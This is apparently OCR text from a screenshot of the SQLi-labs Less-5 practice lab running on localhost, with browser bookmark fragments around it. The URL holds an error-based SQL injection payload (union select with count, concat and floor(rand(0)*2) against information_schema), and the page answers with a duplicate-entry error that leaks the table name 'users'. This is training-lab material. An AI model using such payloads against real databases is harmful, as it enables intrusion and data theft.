 localhost:8888/Less-5/?id=1' union select 1,count(*),concat((select concat(table_name) from information_schema.tables where table_schema=database() limit 3,1),'~',floor(rand(0)*2)
ysql忘记密码如何... 插画交流网站[pixiv] ShiJoa 失焦's blog 夏天的云— 致珍贵的... 复音口琴的起步_复音... 编写 Hello World Wi... VirusTotal 看雪学院-安全培训|安... 软件逆向-看雪论坛-...
Welcome Dhakkan
Duplicate entry 'users~1' for key ''
SQLI DUMB SERIES-5